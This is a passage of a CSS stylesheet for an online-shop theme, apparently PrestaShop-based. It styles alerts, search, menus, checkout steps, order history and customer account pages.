  border: 2px solid #ff4c4c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #ff4c4c;
  margin-bottom: 1rem;
}
.ps-alert-error .item i,
.ps-alert-success .item i {
  border: 15px solid #ff4c4c;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ps-alert-error .item i svg,
.ps-alert-success .item i svg {
  background-color: #ff4c4c;
  width: 24px;
  height: 24px;
}
.ps-alert-error .item p,
.ps-alert-success .item p {
  background-color: #fff;
  margin: 0;
  padding: 18px 20px;
  width: 100%;
}
.ps-alert-success {
  padding: 0.25rem 0.25rem 2.75rem;
}
.ps-alert-success .item {
  border-color: #4cbb6c;
  background-color: #4cbb6c;
}
.ps-alert-success .item i {
  border-color: #4cbb6c;
}
.ps-alert-success .item i svg {
  background-color: #4cbb6c;
}
.dropdown .expand-more {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.dropdown .active {
  max-height: 200px;
  overflow-y: hidden;
  visibility: visible;
}
.dropdown select {
  -moz-appearance: none;
  border: 0 none;
  outline: 0 none;
}
.dropdown-item {
  font-size: 0.875rem;
  font-weight: 500;
}
.dropdown-item:focus,
.dropdown-item:hover {
  background: none;
  text-decoration: none;
  color: #00c293;
}
ul.dropdown-menu {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.12);
}
.search-widget {
  float: right;
}
.search-widget form {
  position: relative;
}
.search-widget form input[type="text"] {
  min-width: 320px;
  padding: 0.5rem 2rem 0.5rem 1rem;
}
.search-widget form input[type="text"]:focus {
  padding-left: 1.5rem;
  padding-right: 2.5rem;
}
.search-widget form input[type="text"]:focus + button {
  -webkit-transform: translateX(-0.25rem);
  transform: translateX(-0.25rem);
}
.search-widget form button[type="submit"] {
  position: absolute;
  background: none;
  border: none;
  bottom: 0.45rem;
  right: 0.55rem;
  cursor: pointer;
}
.search-widget form button[type="submit"],
.search-widget form button[type="submit"] .search {
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.search-widget form button[type="submit"] .search svg {
  width: 22px;
}
.search-widget form button[type="submit"] .search:hover {
  color: #00c293;
}
.header-top .search-widget form input[type="text"] {
  height: 4rem;
  min-width: inherit;
  width: 100%;
  border-radius: 5px;
  border-color: #fff;
  padding: 0.5rem 2rem 0.5rem 1.5rem;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
}
.header-top .search-widget form input[type="text"]:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.header-top .search-widget form input[type="text"]:focus {
  padding-left: 1.75rem;
  padding-right: 2.75rem;
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
.header-top .search-widget form button[type="submit"] {
  bottom: 0.6rem;
  right: 0.7rem;
  outline: none !important;
}
.header-top .search-widget form button[type="submit"] .search svg {
  width: 28px;
}
#pagenotfound .page-content #search_widget {
  width: 100%;
}
.page-not-found .search-widget form {
  display: inline-block;
}
.layout-full-width.page-search h2 {
  margin-top: 22px;
  text-align: center;
}
@media (max-width: 767px) {
  .header-top .search-widget {
    float: none;
    padding: 0 0.9375rem;
  }
  .header-top .search-widget form {
    margin: 0 auto;
  }
  .header-top .search-widget form input[type="text"] {
    min-width: inherit;
    background: #fff;
  }
}
#_desktop_top_menu {
  width: 100%;
}
#_desktop_top_menu ul#top-menu {
  position: relative;
  padding: 0;
  width: 100%;
  background: #fff;
  border-radius: 5px;
  box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
  display: inline-block;
  padding: 0 0 0 10px;
  margin: 0;
}
#_desktop_top_menu ul#top-menu li {
  padding: 0;
}
#_desktop_top_menu ul#top-menu li a[data-depth="0"] {
  font-family: Cuprum, sans-serif;
  line-height: 68px;
  font-size: 1.25rem;
  text-transform: uppercase;
  color: #1c1c1c;
  padding: 0 24px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#_desktop_top_menu ul#top-menu li a[data-depth="0"]:hover {
  color: #00c293;
}
.top-menu[data-depth="1"] {
  margin: 0;
  padding: 1.25rem 0.75rem;
}
.top-menu a:not([data-depth="0"]) {
  display: block;
  padding: 0.625rem;
  color: #1c1c1c;
  font-weight: 400;
}
.top-menu a.dropdown-submenu {
  color: #1c1c1c;
  text-transform: uppercase;
  font-weight: 600;
}
.top-menu a[data-depth="0"] {
  font-weight: 600;
  padding: 0.1875rem 0.625rem 0.375rem;
}
#header .top-menu a[data-depth="0"]:hover {
  color: #00c293;
  text-decoration: none;
}
.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
  padding: 0 0.625rem 0.625rem 0;
}
.top-menu .collapse {
  display: inherit;
}
.top-menu .sub-menu {
  box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.07);
  background: #fff;
  border-radius: 5px;
  border: none;
  width: 100%;
  min-width: 100%;
  z-index: 18;
  display: block !important;
  opacity: 0;
  visibility: hidden;
}
.top-menu .sub-menu.collapse {
  display: none;
}
.top-menu .sub-menu ul[data-depth="1"] > li {
  float: left;
  margin: 0 1.25rem 1.5rem;
}
.top-menu .sub-menu a:hover {
  color: #00c293;
}
.top-menu > li:hover .sub-menu {
  top: 68px !important;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.top-menu .popover {
  max-width: inherit;
  border-radius: 0;
}
.popover.bs-tether-element-attached-top {
  margin-top: 0;
}
#mobile_top_menu_wrapper {
  margin-top: 0.625rem;
  padding-bottom: 0.625rem;
  background: #fff;
}
#mobile_top_menu_wrapper #top-menu {
  margin-bottom: 0.625rem;
}
#mobile_top_menu_wrapper .top-menu {
  color: #1c1c1c;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
  display: none;
}
#mobile_top_menu_wrapper
  .top-menu
  .collapse-icons[aria-expanded="true"]
  .remove {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .navbar-toggler {
  display: inline-block;
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
  padding: 0.625rem;
  border-bottom: 1px solid #f6f6f6;
}
#mobile_top_menu_wrapper .top-menu .collapse {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .collapse.in {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu {
  box-shadow: none;
  z-index: inherit;
  display: block;
  position: static;
  overflow: hidden;
  margin-left: 0;
  width: 100%;
  min-width: 100%;
  background: #f6f6f6;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
  display: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
  display: block;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
  border-bottom: 1px solid #7a7a7a;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
  float: none;
  margin: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
  text-transform: none;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul {
  padding: 0;
}
#mobile_top_menu_wrapper .top-menu .sub-menu li > a {
  padding: 0.625rem;
  border-bottom: 1px solid #fff;
  font-weight: 700;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
  padding-left: 1.25rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
  padding-left: 2.5rem;
}
#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
  padding-left: 3.75rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom a {
  color: #7a7a7a;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper
  .js-top-menu-bottom
  .language-selector-wrapper
  .language-selector {
  display: inline;
}
#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link,
#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
  padding: 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
  padding: 0 0.625rem;
}
#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
  padding: 0.625rem 0;
  display: block;
  width: 100%;
}
body#checkout #block-reassurance li {
  border: none;
}
body#checkout #js-checkout-summary {
  border-radius: 3px;
  padding: 3rem;
}
body#checkout #js-checkout-summary .card-block {
  padding: 1.25rem 0;
}
body#checkout #js-checkout-summary .card-block:first-child {
  padding-top: 0;
}
@media (min-width: 768px) {
  body#checkout .co_main {
    padding-right: 6px;
  }
  body#checkout .co_right {
    padding-left: 6px;
  }
  body#checkout .co_right .blockreassurance_product {
    padding-left: 30px;
  }
}
body#checkout .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
body#checkout .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 1.25rem;
  flex: 0 0 1.25rem;
}
body#checkout .custom-checkbox label {
  padding-left: 0.625rem;
}
body#checkout section#content {
  margin-bottom: 1.563rem;
}
body#checkout .container {
  min-height: 100%;
}
body#checkout section.checkout-step {
  background: #fff;
  border-bottom: 2px solid #f2f2f2;
  padding: 1.5rem;
  box-shadow: 0 20px 32px 0 rgba(0, 0, 0, 0.14);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step:last-child {
  border: 0;
}
body#checkout section.checkout-step .step-title {
  text-transform: uppercase;
  cursor: pointer;
  margin-bottom: 0;
  padding: 0.625rem;
  font-size: 20px;
}
body#checkout section.checkout-step .content {
  padding: 0 2.313rem;
  margin-top: 22px;
}
body#checkout section.checkout-step .step-edit {
  text-transform: lowercase;
  font-weight: 400;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step .step-edit .edit svg {
  width: 22px;
}
body#checkout section.checkout-step .step-edit .edit svg * {
  stroke: #1c1c1c !important;
}
body#checkout section.checkout-step:hover .step-edit {
  -webkit-transform: translateX(-30%);
  transform: translateX(-30%);
}
body#checkout section.checkout-step:hover .step-edit .edit svg * {
  stroke: #00c293 !important;
}
body#checkout section.checkout-step .not-allowed {
  cursor: not-allowed;
  opacity: 0.5;
}
body#checkout section.checkout-step .content,
body#checkout section.checkout-step .done,
body#checkout section.checkout-step .step-edit {
  display: none;
}
body#checkout section.checkout-step.-current .content {
  display: block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .done,
body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
  display: none;
}
body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
  display: inline-block;
}
body#checkout section.checkout-step.-current.-reachable.-complete .content {
  display: block;
}
body#checkout section.checkout-step.-reachable.-complete h1 .done {
  display: inline-block;
  margin-top: -8px;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
  display: none;
}
body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
  cursor: pointer;
  display: block;
  float: right;
  margin-right: 0.125rem;
}
body#checkout section.checkout-step.-reachable.-complete .content {
  display: none;
}
body#checkout section.checkout-step .default-input {
  min-width: 40%;
}
body#checkout section.checkout-step .default-input[name="address1"],
body#checkout section.checkout-step .default-input[name="address2"] {
  min-width: 60%;
}
body#checkout section.checkout-step .radio-field {
  margin-top: 1.875rem;
}
body#checkout section.checkout-step .radio-field label {
  display: inline;
}
body#checkout section.checkout-step .checkbox-field div {
  margin-top: 3.75rem;
}
body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
  margin-top: 0;
}
body#checkout section.checkout-step .select-field div {
  padding: 0.625rem 3.125rem;
}
body#checkout section.checkout-step .form-footer {
  text-align: center;
}
body#checkout section.checkout-step #conditions-to-approve {
  padding-top: 1rem;
}
body#checkout section.checkout-step .payment-options label {
  display: table-cell;
  cursor: pointer;
}
body#checkout section.checkout-step .payment-options .custom-radio {
  margin-right: 1.25rem;
}
body#checkout section.checkout-step .payment-options .payment-option {
  margin-bottom: 0.5rem;
}
body#checkout section.checkout-step .step-number {
  display: inline-block;
  padding: 0.625rem;
}
body#checkout section.checkout-step .address-selector {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body#checkout section.checkout-step .address-item {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 49%;
  flex: 0 0 49%;
  margin-bottom: 0.625rem;
  border: 2px solid #f2f2f2;
  border-radius: 5px;
}
body#checkout section.checkout-step .address-item.selected {
  border: 2px solid #5c5c5c;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
body#checkout section.checkout-step .address-alias {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0.625rem;
  margin-left: 10px;
}
body#checkout section.checkout-step .address {
  margin-left: 36px;
  font-weight: 400;
  color: #777;
  line-height: 22px;
}
body#checkout section.checkout-step .radio-block {
  padding: 0.9375rem;
  text-align: left;
  cursor: pointer;
}
body#checkout section.checkout-step .custom-radio {
  margin-right: 0;
}
body#checkout section.checkout-step .custom-radio input[type="radio"] {
  height: 1.25rem;
  width: 1.25rem;
}
body#checkout section.checkout-step .delete-address,
body#checkout section.checkout-step .edit-address {
  color: #7a7a7a;
  display: inline-block;
  margin: 0 0.3125rem;
}
body#checkout section.checkout-step .delete-address .delete,
body#checkout section.checkout-step .delete-address .edit,
body#checkout section.checkout-step .edit-address .delete,
body#checkout section.checkout-step .edit-address .edit {
  font-size: 1rem;
}
body#checkout section.checkout-step hr {
  margin: 0;
}
body#checkout section.checkout-step .address-footer {
  text-align: center;
  padding: 0.625rem;
}
body#checkout section.checkout-step #delivery-addresses,
body#checkout section.checkout-step #invoice-addresses,
body#checkout section.checkout-step .add-address {
  margin-top: 1.25rem;
}
body#checkout section.checkout-step .add-address a i {
  font-size: 0.9375rem;
}
body#checkout section.checkout-step .delivery-options {
  margin-bottom: 22px;
}
body#checkout section.checkout-step .delivery_message {
  font-size: 15px;
  text-align: left;
}
body#checkout section.checkout-step .delivery-option {
  padding: 1.5rem 0;
  margin-bottom: 0.9375rem;
  border: 2px solid #f2f2f2;
  border-radius: 5px;
  margin: 0 0 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
body#checkout section.checkout-step .delivery-option.active {
  border: 2px solid #5c5c5c;
  box-shadow: 0 6px 18px 0 rgba(0, 0, 0, 0.12);
}
body#checkout section.checkout-step .delivery-option .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
body#checkout section.checkout-step .delivery-option label {
  text-align: inherit;
  margin: 0;
}
body#checkout section.checkout-step .carrier-delay {
  font-size: 0.875rem;
}
body#checkout section.checkout-step .carrier-delay,
body#checkout section.checkout-step .carrier-name {
  display: inline-block;
  word-break: break-word;
  text-align: left;
  margin: 0;
}
body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #delivery-address,
body#checkout section.checkout-step #invoice-address,
body#checkout section.checkout-step #login-form {
  margin-left: 0.3125rem;
  margin-top: 1.563rem;
}
body#checkout section.checkout-step #customer-form .form-control-label,
body#checkout section.checkout-step #delivery-address .form-control-label,
body#checkout section.checkout-step #invoice-address .form-control-label,
body#checkout section.checkout-step #login-form .form-control-label {
  text-align: left;
}
body#checkout section.checkout-step #customer-form .radio-inline,
body#checkout section.checkout-step #delivery-address .radio-inline,
body#checkout section.checkout-step #invoice-address .radio-inline,
body#checkout section.checkout-step #login-form .radio-inline {
  padding: 0;
  margin-right: 10px;
}
body#checkout section.checkout-step .sign-in {
  font-size: 0.875rem;
}
body#checkout section.checkout-step .forgot-password {
  margin-left: 26%;
}
body#checkout .additional-information {
  font-size: 0.875rem;
  margin-left: 2.875rem;
  margin-top: 1.25rem;
}
body#checkout .condition-label {
  margin-left: 2.5rem;
  margin-top: 0.625rem;
}
body#checkout .condition-label label {
  text-align: inherit;
}
body#checkout .cancel-address {
  margin: 0.625rem;
  display: block;
  color: #777;
  text-decoration: underline;
}
body#checkout .modal-content {
  padding: 1.25rem;
}
body#checkout #cart-summary-product-list {
  font-size: 0.875rem;
}
body#checkout #cart-summary-product-list img {
  width: 3.125rem;
}
body#checkout #cart-summary-product-list .media-left img {
  border-radius: 4px;
}
body#checkout #cart-summary-product-list .media-body {
  vertical-align: middle;
}
body#checkout #cart-summary-product-list .media-body .product-price {
  font-size: 1.125rem !important;
  margin-bottom: 0;
  float: none !important;
  display: block;
  line-height: 1.2;
  margin-bottom: 25px;
}
body#checkout #cart-summary-product-list .media-body .product-quantity {
  display: inline-block;
}
body#checkout #order-summary-content {
  padding-top: 0.9375rem;
}
body#checkout #order-summary-content h4.h4 {
  margin-top: 0.625rem;
  margin-bottom: 1.25rem;
}
body#checkout #order-summary-content h4.addresshead {
  margin-top: 0.1875rem;
}
body#checkout #order-summary-content .noshadow {
  box-shadow: none;
}
body#checkout #order-summary-content #order-items {
  border-right: 0;
}
body#checkout #order-summary-content #order-items h3.h3 {
  margin-top: 1.25rem;
}
body#checkout #order-summary-content #order-items table tr:first-child td {
  border-top: 0;
}
body#checkout #order-summary-content .order-confirmation-table {
  padding: 1rem;
  margin-bottom: 2rem;
  background-color: #fff;
  border: 3px solid #f2f2f2;
  border-radius: 0;
}
body#checkout #order-summary-content .summary-selected-carrier {
  margin-bottom: 0.75rem;
  background-color: #fff;
  border: 1px solid #f2f2f2;
  border-radius: 0;
  padding: 1rem;
}
body#checkout #order-summary-content .step-edit {
  display: inline;
  color: #777;
}
body#checkout #order-summary-content .step-edit:hover {
  cursor: pointer;
}
body#checkout #order-summary-content a .step-edit {
  color: #777;
}
body#checkout #delivery,
body#checkout #gift_message {
  max-width: 100%;
  border-color: #f2f2f2;
}
body#checkout #delivery textarea,
body#checkout #gift_message textarea {
  max-width: 100%;
  margin-bottom: 10px;
}
#order-confirmation .done {
  padding: 0;
  margin-right: 0.4rem;
}
#order-details {
  padding-left: 54px;
}
#order-details > .card-title {
  margin-bottom: 1.875rem;
}
#order-details ul {
  margin-bottom: 1.25rem;
}
#order-details ul li {
  margin-bottom: 0.625rem;
}
#content-hook_payment_return {
  margin-bottom: 44px;
}
#order-items {
  border-right: 2px solid #f2f2f2;
  padding-right: 54px;
}
#order-items table {
  width: 100%;
}
#order-items table tr {
  height: 1.875rem;
}
#order-items table tr td:last-child {
  text-align: right;
}
#order-items .order-line {
  margin-top: 1rem;
}
#order-items .image img {
  width: 100%;
  max-width: 60px;
  border-radius: 4px;
  margin-bottom: 1rem;
}
#order-items .details {
  margin-bottom: 1rem;
}
#order-items .details .customizations {
  margin-top: 0.625rem;
}
#order-items .qty {
  margin-bottom: 1rem;
}
#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 1rem;
}
#content-hook_order_confirmation .card-block p {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  #content-hook_order_confirmation .card-block,
  .done {
    padding: 0;
  }
  .done {
    margin: 0;
  }
  body#checkout section.checkout-step .address-item {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .delivery-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
    text-align: left;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
}
@media (max-width: 767px) {
  body#checkout section.checkout-step .delivery-option .row {
    display: block;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    border-right: 0;
    margin-bottom: 2.5rem;
  }
  #order-items .card-title {
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
  }
  #order-items hr {
    border-top-color: #f2f2f2;
  }
  .bold {
    font-weight: 700;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  #order-details .card-title {
    border-bottom: 2px solid #f2f2f2;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
  }
  body#checkout section.checkout-step .forgot-password {
    margin-left: 0;
    margin-bottom: 20px;
    text-align: right;
  }
}
@media (max-width: 575px) {
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  body#checkout
    section#checkout-personal-information-step.checkout-step
    .content {
    padding-top: 0;
    margin-top: 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #payment-confirmation button.btn {
    white-space: normal;
  }
}
#payment-confirmation {
  margin-bottom: 32px;
}
.js-payment-binary,
.js-payment-binary .accept-cgv {
  display: none;
}
.js-payment-binary.disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.js-payment-binary.disabled:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.js-payment-binary.disabled .accept-cgv {
  display: block;
}
.login-tabs li a {
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 600 !important;
}
.login-tabs li a.active {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.06);
}
@media (max-width: 479px) {
  .login-tabs.my-2 {
    margin-top: 0 !important;
  }
  .login-tabs li {
    width: 100%;
    margin: 12px 0 0 !important;
  }
  .login-tabs li a {
    width: 100%;
    text-align: center;
  }
}
.table-labeled td,
.table-labeled th {
  vertical-align: middle;
}
.table-labeled .label {
  font-weight: 400;
  border-radius: 3px;
  font-size: inherit;
  padding: 0.25rem 0.375rem;
  margin: 0.125rem;
  color: #fff;
  white-space: nowrap;
}
.page-order .table {
  margin-bottom: 0;
}
.page-order table td,
.page-order table th {
  padding: 0.5rem;
}
.page-order table thead th {
  text-align: center;
}
#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0;
}
#authentication .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#authentication .custom-checkbox span {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 1.25rem;
  flex: 0 0 1.25rem;
}
#authentication .custom-checkbox label {
  padding-left: 0.625rem;
}
#authentication .radio-inline,
#identity .radio-inline {
  padding: 0;
  margin-right: 0.4rem;
}
#authentication .radio-inline .custom-radio,
#identity .radio-inline .custom-radio {
  margin-right: 0;
}
.page-customer-account #content {
  padding: 2rem;
  font-size: 0.875rem;
  color: #7a7a7a;
}
.page-customer-account #content .order-actions a {
  padding: 0 0.125rem;
}
.page-customer-account #content .forgot-password {
  text-align: center;
  font-size: 0.875rem;
  margin-top: 1rem;
  padding-bottom: 0.9375rem;
}
.page-customer-account #content .no-account {
  text-align: center;
  font-size: 1rem;
}
.page-authentication #content {
  padding: 2rem;
  max-width: 640px;
  margin: 0 auto;
}
.page-addresses .address {
  box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  margin-bottom: 1.875rem;
  font-size: 0.875rem;
  color: #232323;
}
.page-addresses .address .address-body {
  padding: 1rem;
}
.page-addresses .address .address-body h4 {
  font-size: 1rem;
  font-weight: 700;
}
.page-addresses .address .address-body address {
  min-height: 9rem;
}
.page-addresses .address .address-footer {
  border-top: 1px solid #7a7a7a;
  padding: 0.5rem 1rem;
}
.page-addresses .address .address-footer a {
  color: #7a7a7a;
  margin-right: 0.5rem;
}
.page-addresses .address .address-footer a:hover {
  color: #232323;
}
.page-addresses .address .address-footer a i {
  font-size: 1rem;
}
.page-addresses .address .address-footer a span {
  font-size: 0.9375rem;
  vertical-align: middle;
}
.page-addresses .addresses-footer {
  margin: 0 0.9375rem;
}
.page-addresses .addresses-footer a,
.page-addresses .addresses-footer a:hover {
  color: #232323;
}
.page-addresses .addresses-footer a i {
  font-size: 1rem;
}
.page-addresses .addresses-footer a span {
  font-size: 1rem;
  vertical-align: middle;
  margin-top: 0.625rem;
}
.page-order-detail {
  font-size: 0.875rem;
  color: #7a7a7a;
}
.page-order-detail .box {
  padding: 2rem;
  margin-bottom: 1rem;
}
.page-order-detail h3 {
  font-size: 1rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #232323;
  margin-bottom: 1rem;
}
.page-order-detail #order-infos ul {
  margin: 0;
}
.page-order-detail #order-history .history-lines .history-line {
  padding: 0.5rem 0;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail #order-history .history-lines .history-line:last-child {
  border-bottom: 0;
}
.page-order-detail #order-history .history-lines .history-line .label {
  display: inline-block;
  margin: 0.25rem 0;
  padding: 0.25rem 0.375rem;
  color: #fff;
  border-radius: 3px;
}
.page-order-detail .addresses {
  margin: 0 -0.9375rem;
}
.page-order-detail .addresses h4 {
  font-size: 1rem;
  font-weight: 700;
}
.page-order-detail #order-products.return {
  margin-bottom: 1rem;
}
.page-order-detail #order-products.return th.head-checkbox {
  width: 30px;
}
.page-order-detail #order-products.return td {
  padding: 1.375rem 0.75rem;
}
.page-order-detail #order-products.return td.qty {
  min-width: 125px;
}
.page-order-detail #order-products.return td.qty .current {
  width: 30%;
  float: left;
  text-align: right;
  padding-right: 0.5rem;
}
.page-order-detail #order-products.return td.qty .select {
  width: 70%;
  float: left;
  margin: -0.625rem 0;
  padding-left: 0.25rem;
}
.page-order-detail #order-products.return td.qty .select select {
  text-align: center;
}
.page-order-detail .order-items {
  padding: 0 !important;
}
.page-order-detail .order-items .order-item {
  padding: 1rem 1rem 0;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail .order-items .order-item .checkbox {
  width: 30px;
  float: left;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .content {
  width: calc(100% - 30px);
  float: left;
  padding: 0 0.9375rem;
}
.page-order-detail .order-items .order-item .desc {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .desc .name {
  font-weight: 700;
}
.page-order-detail .order-items .order-item .qty {
  margin-bottom: 1rem;
}
.page-order-detail .order-items .order-item .qty .q,
.page-order-detail .order-items .order-item .qty .s {
  margin-bottom: 0.25rem;
}
.page-order-detail .messages .message {
  margin-top: 0.5rem;
  border-bottom: 1px solid #f6f6f6;
}
.page-order-detail .messages .message:last-child {
  border-bottom: 0;
}
.page-order-detail .messages .message > div {
  margin-bottom: 0.5rem;
}
.page-order-detail .customization {
  margin-top: 0.75rem;
}
#order-return-infos .thead-default th {
  color: #232323;
}
#order-return-infos .customization {
  margin-top: 0.75rem;
}
.page-my-account #content .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.page-my-account #content .links a {
  text-align: center;
  display: inline-block;
  font-size: 1rem;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 4px;
  margin-bottom: 8px;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.page-my-account #content .links a span.link-item {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
  font-size: 1.25rem;
  border: 2px solid #f2f2f2;
  border-radius: 4px;
  display: block;
  height: 100%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  padding: 2rem;
}
.page-my-account #content .links a span.link-item:before {
  font-size: 24px;
  color: #000;
  content: "\F178";
  font-family: FontAwesome;
  transform: translateX(-150%);
  -webkit-transform: translateX(-150%);
  opacity: 0;
  padding-top: 8px;
  position: absolute;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.page-my-account #content .links a i {
  display: block;
  font-size: 2.6rem;
  width: 100%;
  color: #000;
  padding-bottom: 3.4rem;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.page-my-account #content .links a:hover {
  color: #00c293;
}
.page-my-account #content .links a:hover span {
  box-shadow: 0 24px 50px 0 rgba(0, 0, 0, 0.22);
}
.page-my-account #content .links a:hover span:before {
  opacity: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.page-my-account #content .links a:hover i {
  transform: translateX(3%);
  -webkit-transform: translateX(3%);
  opacity: 0;
}
#history .orders {
  margin: 0 -1rem;
}
#history .orders .order {
  padding: 0.75rem 1rem;
  border-bottom: 2px solid #f2f2f2;
}
#history .orders .order a h3 {
  color: #1c1c1c;
}
#history .orders .order .label {
  display: inline-block;
  margin: 0.25rem 0;
  padding: 0.25rem 0.375rem;
  border-radius: 3px;
}
#history .orders .order:last-child {
  border-bottom: 0;
}
.page-footer .account-link {
  margin-right: 2rem;
}
.page-footer .account-link i {
  font-size: 1rem;
}
.page-footer .account-link span {
  font-size: 1rem;
  vertical-align: middle;
}
.login-form {
  margin-top: 15px;
}
.login-form .form-footer {
  text-align: center;
}
@media (max-width: 991px) {
  .page-customer-account #content {
    padding: 0.2rem;
  }
  .page-customer-account .page-footer > a:first-child {
